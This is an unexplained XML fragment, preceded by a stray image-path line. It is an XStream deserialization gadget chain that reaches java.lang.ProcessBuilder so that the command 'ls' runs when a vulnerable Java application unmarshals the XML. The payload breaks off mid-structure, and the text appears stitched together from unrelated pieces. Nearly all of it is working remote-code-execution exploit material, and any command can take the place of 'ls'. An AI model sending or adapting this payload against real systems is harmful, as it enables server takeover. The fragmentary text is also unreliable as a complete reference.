 <map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>ls</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>